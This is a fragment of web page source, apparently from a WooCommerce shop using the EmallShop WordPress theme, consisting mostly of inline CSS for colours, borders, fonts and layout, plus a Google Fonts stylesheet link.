3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=&#039;iransans&#039;,%20sans-serif:400&#038;display=swap&#038;ver=1654418176" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=&#039;iransans&#039;,%20sans-serif:400&#038;display=swap&#038;ver=1654418176" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=&#039;iransans&#039;,%20sans-serif:400&#038;display=swap&#038;ver=1654418176" /></noscript>










<style id='emallshop-base-inline-css' type='text/css'>
.comment-form-url {
  display:none;
  }	/*
	* Theme Font
	*/
	body,
	button,
	input,
	select,
	textarea {
		font-family: 'iransans', sans-serif !important;
		font-size: 13px;
		font-weight: 400;
	}
	::-webkit-input-placeholder {
		font-family: 'iransans', sans-serif
	}
	:-moz-placeholder {
		font-family: 'iransans', sans-serif
	}
	::-moz-placeholder {
		font-family: 'iransans', sans-serif
	}
	:-ms-input-placeholder {
		font-family: 'iransans', sans-serif
	}
	
	/* 
	* page width
	*/
	.wrapper.boxed-layout, .wrapper .container{
		width:1170px;
	}
	
	/* 
	* Body color Scheme 
	*/
	body{
		color:#656565;
	}
	h1, h2, h3, h4, h5, h6{
		color:#212121;
	}
	a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
		color:#212121;
	}
	a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
		color:#25ae88;
	}
	.header-cart-content .cart_list.product_list_widget .cart-box-title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .mini-cart-items, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
		color:#656565;
	}
	.product_list_widget .cart-item-detail .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .mini-cart-items p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .portfolio-list .effect4 .portfolio-content a, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price{
		color:#444a6f;
	}
	.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry  .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
		color:#25ae88;
	}
	button, .button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
		background-color:#444a6f;
	}
	.woocommerce .selectBox-options li.selectBox-selected a{
		background-color:#444a6f !important;
	}
	.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count, .header-wishlist .wishlist-count, .header-compare .compare-count, .topbar-cart .mini-cart-count, .header-navigation  .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
		background-color:#25ae88;
	}
	.woocommerce .selectBox-options li.selectBox-hover a{
		background-color:#25ae88 !important;
	}
	.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default,  .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
		border-color:#444a6f;
	}
	.single-product-entry  .entry-summary .product-next .product-next-popup:before, .single-product-entry  .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
		border-bottom-color:#444a6f !important;
	}
	.widget li a::before, .topbar-notification .news-title::before{
		border-left-color:#444a6f;
	}
	.widget-area .widget, .dokan-widget-area .widget, .single-product-entry  .entry-summary .product-next .product-next-popup, .single-product-entry  .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
		border-top-color:#444a6f;
	}
	.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
		border-color:#25ae88;
	}
	ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .header-cart-content .mini-cart-items{
		border-top-color:#25ae88;
	}
	.product-items .list-view li.product:hover, .header-cart-content .mini-cart-items:before, .search-box-wrapper .search-box:before{
		border-bottom-color:#25ae88;
	}
	.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
		border-color:#e9e9e9;
	}
	.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
		border-bottom-color:#e9e9e9 !important;
	}
	.product-items .list-view li.product{
		border-bottom-color:#e9e9e9;
		border-bottom-style:solid;
	}
	.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce .single-product-entry .entry-summary .quantity .qty, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta  .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box{	
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#444a6f;
	}
	.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#25ae88;
	}
	.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title,  .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid  .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3, .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion{
		border-bottom:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid  .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more{
		border-top:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.product-items .category-entry{
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
		border-left:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	button, input, select, textarea, button,.button, input[type="button"], input[type="reset"], input[type="submit"], .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .mini-cart-items, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta  .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view 